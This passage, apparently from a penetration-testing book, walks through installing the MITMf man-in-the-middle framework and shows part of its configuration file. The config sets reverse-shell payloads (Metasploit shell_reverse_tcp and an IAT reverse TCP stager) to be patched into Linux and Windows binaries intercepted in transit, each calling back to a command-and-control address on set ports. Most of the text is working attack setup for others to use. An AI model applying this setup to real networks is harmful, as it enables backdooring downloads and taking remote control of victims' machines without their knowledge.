 framework, we start by downloading all the external libraries and dependencies using the
following command:
apt install python-dev python-setuptools libpcap0.8-dev libnetfilter-queue-
dev libssl-dev libjpeg-dev libxml2-dev libxslt1-dev libcapstone3
libcapstone-dev libffi-dev file
Then, we clone the MITM framework repository cd into the directory, initialize and clone
the repos submodules, and install the dependencies:
git clone https://github.com/byt3bl33d3r/MITMf
cd MITMf && git submodule init && git submodule update --recursive
pip install -r requirements.txt
Lastly, we need to edit the config/mitmf.conf configuration file and change the host IP
address to match the IP address of our Kali Linux machine:
438 CompressedFiles = True #True/False
439 [[[[LinuxIntelx86]]]]
440 SHELL = reverse_shell_tcp # This is the BDF syntax
441 HOST = 192.168.216.5 # The C2
442 PORT = 8888
443 SUPPLIED_SHELLCODE = None
444 MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
445
446 [[[[LinuxIntelx64]]]]
447 SHELL = reverse_shell_tcp
448 HOST = 192.168.216.5
449 PORT = 9999
450 SUPPLIED_SHELLCODE = None
451 MSFPAYLOAD = linux/x64/shell_reverse_tcp
452
453 [[[[WindowsIntelx86]]]]
454 PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
455 # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
456 PATCH_METHOD = automatic
457 HOST = 192.168.216.5
458 PORT = 8090
459 # SHELL for use with automatic PATCH_METHOD
460 SHELL = iat_reverse_tcp_stager_threaded
461 # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
462 SUPPLIED_SHELLCODE = None
463 ZERO_CERT = True
464 # PATCH_DLLs as they come across
457,4-25 87%